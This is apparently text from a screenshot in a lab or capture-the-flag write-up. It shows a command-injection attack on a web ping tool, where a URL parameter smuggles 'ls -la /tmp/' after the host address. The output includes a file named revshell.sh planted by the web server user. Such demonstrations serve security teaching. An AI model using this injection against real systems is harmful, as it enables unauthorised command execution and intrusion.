 Not secure shakabra/?host=192.168.45.245;ls%20-la%20/tmp/
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=28.6 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=28.3 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=27.3 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=156 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 27.326/60.113/156.116/55.429 ms
total 12
drwxrwxrwt  2 root     root     4096 Jan 13 16:30 .
drwxr-xr-x 23 root     root     4096 Aug 25  2020 ..
-rw-r--r--  1 www-data www-data   45 Jan 13 16:30 revshell.sh